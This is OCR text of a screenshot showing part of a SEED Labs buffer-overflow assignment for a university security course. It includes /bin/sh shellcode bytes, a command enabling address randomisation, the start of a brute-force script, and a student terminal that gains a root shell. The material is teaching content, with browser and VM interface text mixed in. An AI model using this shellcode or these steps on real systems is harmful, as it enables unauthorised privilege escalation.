 Activities Firefox Web Browser Thu 8:00 PM
lab02/lab02-buffer-overflow.pdf at master · ualbany-csi524-f18/lab02 - Mozilla Firefox
Mail - wdahl@alba
Course Content – F
lab02/lab02-buffer
lectures/exploit.c
Programmers 64-bit C
GitHub, Inc. (US) https://github.com/ualbany-csi524-f18
MyUAlbany | Universit... Yuzu book.pdf - book_du_t... Teaching Numerical A... ualbany-csi524-f18
SEED Labs – Buffer Overflow Vulnerability Lab 9
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
The updated shellcode adds 4 instructions: (1) set ebx to zero in Line 2, (2) set eax to 0xd5 via Line
1 and 3 (0xd5 is setuid()'s system call number), and (3) execute the system call in Line 4. Using this
shellcode, we can attempt the attack on the vulnerable program when /bin/sh is linked to /bin/dash.
Using the above shellcode in exploit.c, try the attack from Task 2 again and see if you can get a root
shell. Please describe and explain your results.
2.6 Task 4: Defeating Address Randomization
On 32-bit Linux machines, stacks only have 19 bits of entropy, which means the stack base address can have
2^19 = 524, 288 possibilities. This number is not that high and can be exhausted easily with the brute-force
approach. In this task, we use such an approach to defeat the address randomization countermeasure on our
32-bit VM. First, we turn on the Ubuntu's address randomization using the following command. We run the
same attack developed in Task 2. Please describe and explain your observation.
$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
We then use the brute-force approach to attack the vulnerable program repeatedly, hoping that the ad-
dress we put in the badfile can eventually be correct. You can use the following shell script to run the
vulnerable program in an infinite loop. If your attack succeeds, the script will stop; otherwise, it will keep
running. Please be patient, as this may take a while. Let it run overnight if needed. Please describe your
observation.
#!/bin/bash
SECONDS=0
value=0
SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user1@VM: /home/seed/Documents En 8:00 PM
File Edit View Search Terminal Help
[09/27/18 WD347166]seed@VM:~/Documents$ gcc -o task3_shellcode task
3_shellcode.c
[09/27/18 WD347166]seed@VM:~/Documents$ ./task3_shellcode
[09/27/18 WD347166]seed@VM:~/Documents$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(su
do),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#
Files
Right Ctrl